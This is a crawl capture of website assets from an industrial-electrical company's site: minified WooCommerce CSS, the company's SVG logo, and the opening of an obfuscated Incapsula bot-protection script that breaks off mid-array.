a.ur-submit-button:disabled,.woocommerce .ur-frontend-form .ur-button-container a.ur-submit-button:disabled:hover,.woocommerce .ur-frontend-form .ur-button-container button.disabled.ur-submit-button,.woocommerce .ur-frontend-form .ur-button-container button.disabled.ur-submit-button:hover,.woocommerce .ur-frontend-form .ur-button-container button.ur-submit-button:disabled,.woocommerce .ur-frontend-form .ur-button-container button.ur-submit-button:disabled:hover,.woocommerce .ur-frontend-form .ur-button-container input.disabled.ur-submit-button,.woocommerce .ur-frontend-form .ur-button-container input.disabled.ur-submit-button:hover,.woocommerce .ur-frontend-form .ur-button-container input.ur-submit-button:disabled,.woocommerce .ur-frontend-form .ur-button-container input.ur-submit-button:disabled:hover,.woocommerce .ur-frontend-form input.disabled[type=submit],.woocommerce .ur-frontend-form input.disabled[type=submit]:hover,.woocommerce .ur-frontend-form input[type=submit]:disabled,.woocommerce .ur-frontend-form input[type=submit]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.disabled,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled,.woocommerce a.button:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.disabled,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled,.woocommerce button.button:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.disabled,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled,.woocommerce input.button:disabled:hover{background-color:transparent;color:#cacaca;border-color:#cacaca}.woocommerce div.product{display:inline-block;width:100%}.ur-frontend-form .ur-button-container .woocommerce div.product form.cart .ur-submit-button,.ur-frontend-form .woocommerce div.product form.cart input[type=submit],.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .qty,.woocommerce div.product form.cart .ur-frontend-form .ur-button-container .ur-submit-button,.woocommerce div.product form.cart .ur-frontend-form input[type=submit]{height:2.5rem}.woocommerce div.product form.cart .variations tbody,.woocommerce div.product form.cart .variations tfoot,.woocommerce div.product form.cart .variations thead{border:none}.woocommerce div.product form.cart .variations tbody td,.woocommerce div.product form.cart .variations tbody th,.woocommerce div.product form.cart .variations tfoot td,.woocommerce div.product form.cart .variations tfoot th,.woocommerce div.product form.cart .variations thead td,.woocommerce div.product form.cart .variations thead th{padding:0}.woocommerce div.product form.cart .variations .label{background-color:transparent;padding:.5rem 0}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#122e5e}.woocommerce div.product .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{margin:0 10px 10px 0}.woocommerce div.product .woocommerce-tabs ul.tabs{border:none}.woocommerce ul.products li.product a img{margin:0}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.2rem}.woocommerce ul.products li.product .price{color:#0a0a0a;font-size:1rem}.ur-frontend-form .ur-button-container .woocommerce .cart .ur-submit-button,.ur-frontend-form .woocommerce .cart input[type=submit],.woocommerce .cart .button,.woocommerce .cart .ur-frontend-form .ur-button-container .ur-submit-button,.woocommerce .cart .ur-frontend-form input[type=submit],.woocommerce .cart input.button{height:2.5rem}.woocommerce table.shop_table{border:1px solid #cacaca}.woocommerce table.shop_table tbody tr:nth-child(2n){background-color:transparent}.woocommerce table.shop_table td,.woocommerce table.shop_table th{border:none;border-top:1px solid #cacaca}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{height:2.5rem;width:120px}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://anordmardix.com/wp-content/uploads/2021/11/Anord-Mardix-Flex-Logo.svg
body_size: 3076
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.5 91.7" style="enable-background:new 0 0 280.5 91.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#122E5E;}
	.st1{fill:#0071BC;}
	.st2{fill:#1B75BC;}
	.st3{fill:#656565;}
</style>
<g>
	<g>
		<path class="st0" d="M83.9,23.9l-2.7,5.3H72L87.2,0h11.1l14.8,29.2H104l-2.6-5.3H83.9 M92.6,6.3l-5.8,11.6h11.6L92.6,6.3z"/>
		<polyline class="st0" points="156.6,29.2 142.4,29.2 124.8,7.3 124.8,29.2 116.5,29.2 116.5,0 130.6,0 148.2,21.9 148.2,0 
			156.6,0 156.6,29.2 		"/>
		<path class="st0" d="M241.4,0h25.7c10.4,0,13.4,2.6,13.4,13.1v1.7c0,2.3,0,4.6-0.4,6.9c-0.9,5.1-4.6,7.5-9.7,7.5h-29V0
			 M265.2,22.1c5.9,0,6.3-2.2,6.3-7.4v-0.3c0-5-0.1-7.3-6.1-7.3h-15.1v14.9H265.2z"/>
		<path class="st0" d="M185.4,0h-6.7v7.1h8.7c1.1,0,2,0.9,2,2v11.1c0,1.1-0.9,2-2,2h-8.7v7h2.1l3.3-0.1c12.9-0.4,13.6-4.1,13.6-15.1
			v-1.4C197.7,2.7,194.6,0.2,185.4,0z M159.9,12.7v1.4c0,10.9,0.6,14.6,13.6,15.1l3.3,0.1h2v-7h-8.7c-1.1,0-2-0.9-2-2V9.1
			c0-1.1,0.9-2,2-2h8.7V0h-6.7C163,0.2,159.9,2.7,159.9,12.7z"/>
		<g>
			<path class="st1" d="M113.1,34.1v29.2h-8.6V44.6L92.7,58.9h-0.4L80.4,44.6v18.7H72V34.1h9.5l11.2,14l11.2-14H113.1z"/>
		</g>
		<g>
			<path class="st1" d="M237.9,63.3V34.1h8.7v29.2H237.9z"/>
		</g>
		<g>
			<path class="st1" d="M268.8,48.4l11.7,14.9h-9l-7.2-9.3l-7.2,9.3h-8.5l11.6-14.8l-11.4-14.4h9l7,8.9l6.9-8.9h8.6L268.8,48.4z"/>
		</g>
		<path class="st1" d="M126.9,58l-2.7,5.3H115l15.1-29.2h11.1l14.8,29.2H147l-2.6-5.3H126.9 M135.6,40.4L129.8,52h11.6L135.6,40.4z"
			/>
		<path class="st1" d="M196.9,34.1h25.7c10.4,0,13.4,2.6,13.4,13.1v1.7c0,2.3,0,4.6-0.4,6.9c-0.9,5.1-4.6,7.5-9.7,7.5h-29V34.1
			 M220.8,56.2c5.9,0,6.3-2.2,6.3-7.4v-0.3c0-5-0.1-7.3-6.1-7.3h-15.1v14.9H220.8z"/>
		<path class="st0" d="M201,0h27.2c6.9,0,9.8,1.4,9.8,8.5c0,2-0.1,4.2-1.2,6c-1.1,1.8-3.2,2.1-5.1,2.8c3.7,0.5,6,1.6,6,5.6v6.4h-9
			v-2.8c0-3.2-0.1-5.5-3.9-5.5h-14.8v8.3H201V0 M223.4,13.9h1.1c4.2,0,4.5-0.8,4.5-4.1c0-1.5-0.1-2.7-1.8-3.2
			c-0.8-0.2-1.7-0.3-2.5-0.3h-14.8v7.5H223.4z"/>
		<path class="st1" d="M158,34.1h27.2c6.9,0,9.8,1.4,9.8,8.5c0,2-0.1,4.2-1.2,6c-1.1,1.8-3.2,2.1-5.1,2.8c3.7,0.5,6,1.6,6,5.6v6.4
			h-9v-2.8c0-3.2-0.1-5.5-3.9-5.5h-14.8v8.3H158V34.1 M180.4,47.9h1.1c4.2,0,4.5-0.8,4.5-4.1c0-1.5-0.1-2.7-1.8-3.2
			c-0.8-0.2-1.7-0.3-2.5-0.3h-14.8v7.5H180.4z"/>
		<g>
			<path class="st0" d="M63,31.9c0,4.5-1.2,9-3.9,12.8c-4.3,6.1-12,9.7-19.5,9.2c-4.7-0.3-8.4-2.3-8.4-2.3l-0.1-0.1
				c0,0-2.1-0.8-5-3.7c-2.9-2.9-4-5.3-4.1-5.3c-0.3-0.6-0.4-0.8-0.5-1c-0.4-0.8-0.7-1.7-1-2.5c2.3,3.6,6.4,6.1,11,6.1
				c2.7,0,5.4-0.9,7.7-2.5c1.7-1.2,3.1-2.9,4.1-4.8c0.2-0.5,0.5-1,0.7-1.4c0.2-0.5,0.5-1.1,0.7-1.6c0.7-2.2,0.9-4.7,0.6-7
				c-0.3-2.9-1.4-5.9-3.1-8.7l-0.6-0.9c-0.1-0.1-1.5-2.6-5.1-5.4c-3.2-2.5-5.6-3.3-6-3.4c-0.6-0.2-4.5-1.7-9.4-1.5
				c-0.6,0-1.3,0.1-1.8,0.1c-4.4,0.5-7.5,2-11.1,4.4c-1.2,0.8-2.3,1.7-3.2,2.6C10.4,6.1,20.3,0.2,31.5,0.2
				c14.3,0,26.4,9.6,30.2,22.8C62.6,25.9,63,28.9,63,31.9z"/>
		</g>
		<path class="st2" d="M57.9,49.1c-5.6,8.6-15.3,14.4-26.4,14.4c-13.2,0-24.4-8.1-29.1-19.6c-0.6-1.4-1-2.8-1.4-4.2
			c0-0.1-0.1-0.2-0.1-0.3c-0.6-2.9-1-5.7-0.9-8.6c0-1.2,0.1-2.4,0.3-3.5c0.8-4.1,3.2-8.2,6.2-11.1c3.5-3.4,8.1-5.6,12.9-6.2
			c5.7-0.7,11.4,0.9,15.8,4.4c3.2,2.5,4.6,4.8,4.6,4.9c0.3,0.5,0.5,0.8,0.6,1c1,1.5,1.7,3.1,2.2,4.8c-2.3-3.7-6.4-6.2-11.1-6.2
			c-1.8,0-3.5,0.4-5,1c-0.1,0-0.2,0.1-0.3,0.1c-0.2,0.1-0.5,0.2-0.7,0.3c-1.3,0.6-2.5,1.5-3.5,2.5c-3,3-3.6,5.1-4.1,7.8
			c-0.2,0.9-0.3,1.9-0.3,2.9c0,3,0.7,6.1,2.1,9l0.5,1c0,0.1,1.3,2.8,4.5,5.9c2.9,2.9,5.2,3.9,5.6,4.1c0.5,0.3,4.3,2.2,9.2,2.6
			c0.6,0,1.2,0.1,1.8,0.1c4.4,0,7.7-1.2,11.5-3.2C54.9,51.7,56.5,50.4,57.9,49.1z"/>
	</g>
	<g>
		<path class="st3" d="M132.1,83.4l-2,4.7h-1.5l6-14h1.6l6,14h-1.5l-2-4.7H132.1z M138.1,82.1l-2.7-6.5l-2.8,6.5H138.1z"/>
		<path class="st3" d="M156.1,74v1.3h-5.7v5.1h5.5v1.3h-5.5v6.4H149V74H156.1z"/>
		<path class="st3" d="M159.5,74v14h-1.3V74H159.5z"/>
		<path class="st3" d="M166.8,87.1c0.8,0,1.6-0.2,2.3-0.7c0.7-0.4,1.2-1,1.5-1.8h1.4c-0.4,1.1-1.1,2-2,2.6c-0.9,0.7-2,1-3.1,1
			c-1,0-1.9-0.2-2.7-0.7c-0.8-0.5-1.5-1.1-2-2c-0.5-0.8-0.7-1.7-0.7-2.7c0-1,0.2-1.9,0.7-2.7c0.5-0.8,1.2-1.5,2-2
			c0.8-0.5,1.7-0.7,2.7-0.7c1,0,1.9,0.3,2.8,0.8c0.8,0.5,1.5,1.2,2,2.1c0.5,0.9,0.7,1.8,0.7,2.7l0,0.4h-9.5c0,0.7,0.3,1.3,0.6,1.9
			c0.4,0.6,0.9,1,1.5,1.4C165.5,87,166.2,87.1,166.8,87.1z M166.8,78.6c-0.6,0-1.3,0.1-1.8,0.4c-0.6,0.3-1.1,0.7-1.4,1.3
			c-0.4,0.5-0.6,1.2-0.8,1.9h8.1c-0.2-1.1-0.7-1.9-1.4-2.6C168.7,79,167.8,78.6,166.8,78.6z"/>
		<path class="st3" d="M174.8,88.1h-1.6l3.5-5.3l-3.5-5.1h1.6l2.7,4l2.7-4h1.6l-3.5,5.1l3.5,5.3h-1.6l-2.8-4.2L174.8,88.1z"/>
		<path class="st3" d="M195.6,88.3c-1.3,0-2.5-0.3-3.7-1c-1.1-0.6-2-1.5-2.7-2.6c-0.7-1.1-1-2.3-1-3.7c0-1.3,0.3-2.6,1-3.7
			c0.7-1.1,1.5-2,2.7-2.6c1.1-0.6,2.3-1,3.7-1c0.9,0,1.7,0.2,2.6,0.5c0.9,0.3,1.6,0.8,2.3,1.3c0.7,0.6,1.2,1.3,1.6,2h-1.6
			c-0.5-0.8-1.2-1.4-2.1-1.9c-0.9-0.5-1.8-0.7-2.8-0.7c-1,0-2,0.3-2.9,0.8c-0.9,0.6-1.6,1.3-2.2,2.2c-0.5,0.9-0.8,1.9-0.8,3
			c0,1,0.3,2,0.8,2.9c0.6,0.9,1.3,1.7,2.2,2.2c0.9,0.6,1.9,0.8,2.9,0.8c0.9,0,1.8-0.2,2.7-0.7c0.8-0.5,1.6-1.1,2.2-2h1.6
			c-0.7,1.2-1.6,2.2-2.8,2.9C198.1,88,196.9,88.3,195.6,88.3z"/>
		<path class="st3" d="M203.6,83c0-1,0.2-1.9,0.7-2.8c0.5-0.8,1.2-1.5,2-2c0.8-0.5,1.7-0.7,2.7-0.7c1,0,1.9,0.3,2.7,0.8
			c0.8,0.5,1.5,1.2,2,2c0.5,0.8,0.7,1.7,0.7,2.7c0,1-0.2,1.9-0.7,2.7c-0.5,0.8-1.2,1.5-2,2c-0.8,0.5-1.7,0.7-2.7,0.7
			c-1,0-1.9-0.2-2.7-0.7c-0.8-0.5-1.5-1.2-2-2C203.9,84.8,203.6,83.9,203.6,83z M213.2,82.8c0-0.7-0.2-1.4-0.6-2.1
			c-0.4-0.6-0.9-1.2-1.5-1.5c-0.6-0.4-1.3-0.6-2.1-0.6c-0.7,0-1.4,0.2-2,0.6c-0.6,0.4-1.1,0.9-1.5,1.6s-0.6,1.4-0.6,2.1
			c0,0.7,0.2,1.4,0.6,2.1c0.4,0.6,0.9,1.2,1.5,1.5c0.6,0.4,1.3,0.6,2,0.6c0.8,0,1.5-0.2,2.1-0.6c0.6-0.4,1.1-0.9,1.5-1.6
			C213,84.3,213.2,83.6,213.2,82.8z"/>
		<path class="st3" d="M227.6,78.6c-0.9,0-1.6,0.3-2.1,0.9c-0.5,0.6-0.7,1.4-0.7,2.5v6.1h-1.3V82c0-1-0.2-1.9-0.7-2.5
			c-0.5-0.6-1.2-0.9-2.1-0.9s-1.6,0.3-2.1,0.9c-0.5,0.6-0.7,1.4-0.7,2.5v6.1h-1.3V77.7h1.3v1.2c0.3-0.5,0.7-0.8,1.2-1.1
			c0.5-0.2,1-0.4,1.6-0.4c0.7,0,1.4,0.2,2,0.5c0.6,0.3,1.1,0.8,1.5,1.5c0.8-1.3,2-2,3.5-2c0.9,0,1.6,0.2,2.2,0.6s1.1,0.9,1.4,1.6
			c0.3,0.7,0.5,1.4,0.5,2.2v6.2h-1.3V82c0-1-0.2-1.8-0.7-2.4C229.3,78.9,228.6,78.6,227.6,78.6z"/>
		<path class="st3" d="M235.6,77.7v1.8h0c0.5-0.7,1.1-1.2,1.8-1.6c0.7-0.4,1.5-0.5,2.3-0.5c1,0,2,0.2,2.8,0.7c0.8,0.5,1.5,1.1,2,2
			c0.5,0.8,0.7,1.7,0.7,2.7c0,1-0.2,1.9-0.7,2.8c-0.5,0.8-1.2,1.5-2,2c-0.8,0.5-1.8,0.7-2.8,0.7c-0.8,0-1.6-0.2-2.3-0.5
			s-1.3-0.9-1.7-1.5h0v5.5h-1.3v-14H235.6z M239.7,78.6c-0.7,0-1.4,0.2-2.1,0.6c-0.6,0.4-1.1,0.9-1.5,1.6c-0.4,0.7-0.6,1.4-0.6,2.1
			c0,0.8,0.2,1.5,0.6,2.1s0.9,1.2,1.5,1.5c0.6,0.4,1.3,0.6,2.1,0.6c0.8,0,1.5-0.2,2.2-0.6c0.6-0.4,1.2-0.9,1.5-1.5
			c0.4-0.6,0.6-1.4,0.6-2.1c0-0.8-0.2-1.5-0.5-2.2c-0.4-0.7-0.9-1.2-1.5-1.5C241.2,78.8,240.5,78.6,239.7,78.6z"/>
		<path class="st3" d="M256.4,86.3c-0.4,0.6-1,1.2-1.7,1.5c-0.7,0.4-1.5,0.6-2.3,0.6c-1,0-2-0.2-2.8-0.7c-0.9-0.5-1.5-1.1-2-2
			c-0.5-0.8-0.7-1.8-0.7-2.8c0-1,0.3-1.9,0.8-2.8c0.5-0.8,1.2-1.5,2-2c0.9-0.5,1.8-0.7,2.8-0.7c0.9,0,1.6,0.2,2.4,0.6
			c0.7,0.4,1.3,0.9,1.7,1.5h0v-1.8h1.3v10.4h-1.3L256.4,86.3L256.4,86.3z M256.5,82.9c0-0.8-0.2-1.5-0.6-2.1
			c-0.4-0.7-0.9-1.2-1.5-1.6s-1.3-0.6-2.1-0.6c-0.8,0-1.5,0.2-2.1,0.6c-0.6,0.4-1.2,0.9-1.5,1.5c-0.4,0.7-0.6,1.4-0.6,2.2
			c0,0.8,0.2,1.5,0.6,2.1c0.4,0.6,0.9,1.2,1.5,1.5c0.7,0.4,1.4,0.6,2.2,0.6c0.8,0,1.5-0.2,2.1-0.6c0.6-0.4,1.1-0.9,1.5-1.5
			C256.3,84.4,256.5,83.7,256.5,82.9z"/>
		<path class="st3" d="M264.8,78.6c-1,0-1.8,0.3-2.4,1c-0.6,0.7-0.9,1.5-0.9,2.6v5.9h-1.3V77.7h1.3V79h0c0.3-0.5,0.8-0.9,1.3-1.2
			c0.6-0.3,1.2-0.4,1.9-0.4c0.9,0,1.7,0.2,2.4,0.6c0.7,0.4,1.2,1,1.6,1.7c0.4,0.7,0.6,1.6,0.6,2.5v5.8H268v-5.8c0-0.8-0.1-1.4-0.4-2
			c-0.3-0.6-0.7-1-1.2-1.3C265.9,78.8,265.4,78.6,264.8,78.6z"/>
		<path class="st3" d="M270.8,77.7h1.4l3.3,8.3l3.5-8.3h1.4l-6,14h-1.4l1.8-4L270.8,77.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anordmardix.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=242026352
body_size: 19373
content:
var _0xfd53=['\x66\x79\x2f\x43\x69\x63\x4f\x4c\x77\x36\x31\x45\x45\x63\x4b\x54','\x77\x71\x52\x6b\x58\x6a\x68\x2f\x77\x6f\x6c\x38\x47\x38\x4b\x7a\x77\x35\x48\x43\x6f\x4d\x4f\x79\x50\x57\x51\x2b','\x77\x36\x56\x6f\x41\x69\x30\x38','\x77\x35\x50\x43\x6c\x63\x4b\x71\x77\x71\x73\x3d','\x64\x73\x4b\x68\x4f\x38\x4b\x61','\x47\x51\x56\x70\x59\x6d\x4a\x6f\x54\x43\x55\x4a\x41\x4d\x4f\x71\x54\x69\x64\x41\x61\x47\x46\x48\x77\x71\x6b\x4b\x43\x73\x4f\x77\x77\x36\x67\x42\x77\x37\x6c\x37\x77\x36\x44\x43\x71\x79\x6a\x44\x71\x56\x51\x38\x5a\x73\x4f\x4f\x77\x72\x4d\x4f\x44\x68\x72\x44\x73\x7a\x59\x72\x77\x37\x4e\x4b\x4e\x4d\x4f\x35\x49\x4d\x4f\x6b\x4e\x47\x49\x79\x77\x36\x7a\x43\x70\x42\x50\x44\x74\x77\x48\x44\x73\x63\x4b\x68\x77\x35\x2f\x44\x68\x63\x4b\x53\x77\x34\x64\x4e\x42\x73\x4b\x31\x77\x35\x70\x72','\x65\x4d\x4b\x36\x4d\x77\x3d\x3d','\x77\x6f\x6f\x57\x77\x70\x4d\x3d','\x43\x51\x33\x43\x6c\x38\x4b\x38','\x77\x36\x78\x39\x4e\x67\x3d\x3d','\x77\x70\x54\x44\x69\x68\x45\x3d','\x65\x43\x34\x58\x43\x38\x4f\x51\x77\x70\x78\x63\x63\x63\x4b\x63\x77\x6f\x38\x46\x77\x37\x5a\x56','\x77\x36\x6c\x42\x4f\x77\x3d\x3d','\x55\x67\x2f\x43\x6f\x51\x3d\x3d','\x77\x35\x39\x4a\x46\x67\x3d\x3d','\x52\x52\x59\x6c\x77\x71\x59\x4f\x77\x6f\x4c\x43\x76\x38\x4f\x44\x77\x35\x56\x76\x77\x72\x37\x44\x67\x43\x64\x52\x46\x31\x33\x44\x71\x63\x4f\x38\x57\x38\x4f\x69\x51\x73\x4b\x72\x4a\x4d\x4b\x72\x4e\x4d\x4f\x66\x44\x73\x4b\x67\x77\x70\x4e\x55\x77\x71\x30\x64\x77\x36\x45\x35','\x77\x34\x50\x44\x70\x55\x73\x39','\x52\x38\x4b\x62\x4b\x7a\x6b\x73\x4d\x51\x3d\x3d','\x77\x34\x48\x43\x6c\x4d\x4b\x32\x77\x71\x49\x3d','\x77\x70\x35\x55\x62\x67\x3d\x3d','\x77\x70\x78\x79\x41\x67\x3d\x3d','\x52\x41\x2f\x43\x73\x51\x3d\x3d','\x77\x36\x62\x43\x70\x38\x4f\x77\x51\x4d\x4b\x55\x77\x70\x4a\x4f\x52\x51\x70\x6c\x77\x35\x34\x3d','\x77\x70\x67\x42\x42\x78\x4e\x6e','\x43\x6d\x6f\x35\x4d\x4d\x4f\x42\x59\x44\x33\x43\x74\x41\x3d\x3d','\x65\x38\x4b\x41\x48\x41\x3d\x3d','\x77\x35\x50\x44\x6a\x63\x4f\x75','\x77\x37\x66\x43\x70\x73\x4b\x76','\x77\x6f\x6a\x44\x6c\x47\x54\x43\x6c\x32\x6a\x44\x70\x57\x6e\x44\x76\x73\x4f\x70\x41\x4d\x4b\x62\x77\x70\x41\x63','\x41\x79\x51\x4c','\x77\x70\x30\x53\x43\x41\x3d\x3d','\x77\x6f\x6a\x43\x69\x6e\x44\x44\x6d\x48\x72\x43\x6a\x63\x4b\x53\x4c\x32\x4e\x75\x77\x6f\x5a\x4b\x77\x37\x2f\x44\x6f\x54\x66\x44\x67\x73\x4f\x65\x77\x37\x64\x69\x54\x46\x52\x65\x77\x37\x6f\x4e\x57\x4d\x4b\x55\x77\x6f\x74\x2b\x77\x34\x48\x43\x6b\x77\x63\x57\x45\x4d\x4f\x6d','\x4e\x4d\x4b\x59\x77\x34\x67\x43','\x4d\x30\x64\x77\x77\x36\x6f\x66\x46\x4d\x4f\x6e','\x57\x63\x4b\x56\x49\x67\x3d\x3d','\x51\x73\x4b\x54\x4b\x7a\x6b\x73\x4b\x77\x3d\x3d','\x45\x46\x4a\x2f\x41\x38\x4b\x59\x54\x38\x4f\x47\x77\x34\x73\x3d','\x49\x43\x48\x43\x74\x51\x3d\x3d','\x4e\x63\x4b\x44\x77\x34\x6b\x51\x77\x36\x54\x43\x72\x63\x4f\x56','\x77\x6f\x33\x44\x74\x52\x2f\x43\x6f\x73\x4b\x34\x53\x6d\x2f\x43\x76\x4d\x4b\x33','\x61\x63\x4f\x78\x62\x73\x4b\x33\x41\x38\x4f\x6f\x49\x67\x3d\x3d','\x77\x37\x74\x31\x4c\x67\x3d\x3d','\x77\x37\x66\x43\x6c\x79\x37\x44\x69\x48\x4c\x43\x6b\x54\x66\x43\x6f\x73\x4f\x5a','\x4f\x30\x78\x67\x77\x37\x59\x61\x46\x73\x4f\x58\x57\x45\x30\x7a\x77\x35\x51\x4a\x77\x71\x33\x43\x6a\x32\x73\x32\x77\x72\x7a\x43\x6d\x51\x3d\x3d','\x77\x6f\x78\x36\x53\x4d\x4f\x59','\x77\x37\x50\x43\x6d\x63\x4b\x70\x58\x63\x4f\x45\x77\x34\x2f\x44\x70\x41\x3d\x3d','\x50\x38\x4b\x35\x4f\x44\x56\x67\x77\x34\x52\x48\x41\x67\x59\x67\x77\x72\x4d\x51\x65\x32\x38\x34','\x77\x70\x73\x6e\x4f\x38\x4f\x70\x50\x41\x3d\x3d','\x77\x37\x44\x43\x6f\x38\x4b\x47\x77\x6f\x34\x32\x43\x63\x4f\x47\x77\x35\x48\x43\x73\x68\x62\x44\x6a\x38\x4f\x46\x4a\x53\x4a\x6c\x77\x72\x7a\x43\x71\x78\x54\x44\x74\x52\x4c\x44\x6c\x63\x4b\x6d\x77\x6f\x34\x76\x77\x70\x68\x73\x77\x6f\x6e\x43\x70\x4d\x4b\x30\x77\x71\x51\x55\x77\x37\x5a\x39\x43\x73\x4f\x30\x77\x6f\x50\x43\x6d\x68\x38\x68\x77\x72\x6c\x69\x77\x34\x2f\x43\x6e\x46\x50\x43\x6e\x51\x31\x77\x77\x72\x64\x33\x59\x43\x49\x67\x77\x72\x7a\x43\x6a\x63\x4f\x39\x4f\x63\x4f\x55\x77\x36\x73\x55\x77\x37\x55\x38\x59\x53\x6c\x37','\x77\x6f\x51\x79\x4f\x63\x4f\x6e\x50\x4d\x4b\x71','\x4c\x44\x38\x6e','\x77\x71\x5a\x6d\x63\x53\x44\x43\x72\x73\x4f\x43\x77\x37\x37\x44\x70\x63\x4b\x77\x42\x7a\x58\x44\x69\x4d\x4f\x78\x77\x35\x37\x44\x6f\x38\x4f\x34\x4a\x41\x3d\x3d','\x77\x6f\x41\x7a\x77\x35\x5a\x6f\x77\x34\x63\x3d','\x77\x6f\x6a\x44\x6a\x6d\x44\x43\x68\x46\x33\x44\x74\x41\x3d\x3d','\x77\x70\x31\x78\x51\x51\x3d\x3d','\x77\x71\x6a\x44\x73\x55\x6f\x3d','\x65\x43\x38\x68','\x52\x4d\x4b\x53\x4c\x77\x3d\x3d','\x77\x37\x66\x43\x6c\x4d\x4b\x38\x65\x38\x4f\x75\x77\x34\x33\x44\x70\x63\x4b\x52\x77\x35\x6c\x76','\x77\x35\x4c\x43\x69\x63\x4b\x6b\x77\x72\x67\x77\x49\x4d\x4f\x6c\x77\x37\x7a\x43\x75\x69\x67\x3d','\x77\x6f\x33\x44\x6a\x33\x59\x3d','\x77\x6f\x52\x68\x64\x63\x4f\x6f\x77\x6f\x72\x43\x69\x77\x3d\x3d','\x4e\x78\x44\x44\x67\x67\x3d\x3d','\x77\x72\x52\x74\x64\x79\x31\x67\x41\x67\x3d\x3d','\x5a\x38\x4b\x6f\x4f\x51\x3d\x3d','\x77\x35\x37\x43\x73\x33\x34\x3d','\x46\x57\x67\x4c','\x77\x71\x38\x55\x4f\x77\x3d\x3d','\x77\x71\x54\x44\x73\x47\x34\x3d','\x58\x73\x4b\x63\x4e\x67\x3d\x3d','\x77\x6f\x30\x49\x43\x68\x52\x44\x50\x41\x3d\x3d','\x77\x70\x6a\x43\x67\x73\x4f\x35','\x77\x35\x35\x58\x77\x36\x77\x3d','\x4b\x58\x66\x43\x72\x77\x3d\x3d','\x5a\x47\x42\x6a','\x77\x70\x41\x72\x77\x35\x74\x7a\x77\x37\x41\x30\x77\x71\x70\x66\x77\x72\x59\x45','\x46\x31\x56\x39\x42\x4d\x4b\x30\x58\x67\x3d\x3d','\x42\x30\x70\x46','\x62\x63\x4b\x74\x61\x6a\x73\x57\x77\x34\x77\x3d','\x77\x35\x56\x49\x77\x36\x6b\x3d','\x77\x70\x37\x44\x71\x44\x51\x3d','\x77\x70\x76\x44\x73\x78\x72\x43\x74\x63\x4b\x66\x56\x77\x3d\x3d','\x47\x33\x4c\x43\x69\x41\x3d\x3d','\x56\x73\x4b\x53\x4a\x43\x38\x43\x4b\x41\x3d\x3d','\x77\x6f\x38\x58\x4f\x67\x3d\x3d','\x41\x57\x55\x6d','\x42\x57\x59\x63','\x57\x38\x4b\x50\x50\x51\x3d\x3d','\x77\x6f\x50\x43\x6e\x63\x4f\x30\x77\x72\x5a\x47\x4d\x38\x4b\x79\x77\x36\x58\x44\x69\x79\x44\x43\x73\x41\x3d\x3d','\x77\x36\x4c\x44\x6e\x73\x4f\x7a\x57\x46\x51\x3d','\x77\x6f\x35\x53\x55\x77\x3d\x3d','\x58\x53\x62\x43\x6a\x38\x4f\x36\x77\x37\x4e\x62','\x77\x34\x2f\x44\x73\x73\x4f\x73\x44\x6b\x6e\x43\x76\x56\x63\x6d\x77\x72\x33\x43\x70\x77\x62\x44\x6e\x4d\x4f\x44\x4d\x77\x3d\x3d','\x64\x4d\x4b\x49\x4e\x7a\x77\x36','\x77\x35\x6c\x72\x43\x41\x3d\x3d','\x77\x6f\x66\x44\x67\x32\x2f\x43\x6b\x57\x6a\x44\x71\x41\x3d\x3d','\x77\x72\x72\x43\x6e\x41\x49\x6e\x77\x72\x72\x43\x73\x77\x3d\x3d','\x77\x34\x37\x43\x75\x31\x33\x44\x6b\x32\x48\x43\x6f\x38\x4b\x45','\x77\x72\x55\x78\x77\x72\x66\x44\x75\x55\x6a\x43\x69\x67\x3d\x3d','\x59\x4d\x4f\x48\x77\x70\x6f\x3d','\x62\x38\x4f\x4e\x77\x70\x39\x6f\x46\x73\x4b\x51\x77\x35\x59\x3d','\x46\x54\x4c\x43\x75\x46\x52\x6d\x48\x51\x3d\x3d','\x4b\x42\x6a\x44\x6b\x47\x34\x3d','\x77\x35\x33\x43\x68\x4d\x4b\x72\x77\x71\x30\x48\x4a\x77\x3d\x3d','\x77\x37\x52\x31\x4a\x6a\x66\x44\x74\x63\x4f\x62','\x77\x36\x51\x58\x42\x73\x4f\x75\x49\x57\x48\x43\x75\x58\x50\x44\x6c\x73\x4f\x4e\x65\x38\x4b\x6e\x59\x53\x51\x72\x4e\x68\x42\x49\x77\x71\x31\x37\x44\x4d\x4b\x66\x4f\x63\x4b\x55\x77\x36\x62\x43\x6a\x79\x64\x35\x53\x6b\x33\x44\x76\x38\x4f\x51\x62\x38\x4f\x37\x56\x4d\x4b\x67\x77\x35\x38\x67\x58\x46\x48\x43\x6a\x42\x70\x56\x52\x73\x4b\x34\x77\x36\x45\x3d','\x4a\x63\x4b\x63\x77\x34\x73\x4b\x77\x37\x38\x3d','\x65\x6b\x78\x6d\x77\x37\x6b\x3d','\x77\x71\x5a\x30\x48\x77\x3d\x3d','\x61\x63\x4f\x58\x77\x71\x45\x3d','\x77\x6f\x64\x2f\x77\x36\x4c\x43\x75\x31\x4c\x44\x73\x73\x4f\x52\x43\x38\x4b\x47\x77\x6f\x78\x31\x5a\x57\x2f\x44\x70\x38\x4b\x72\x77\x35\x30\x6f\x4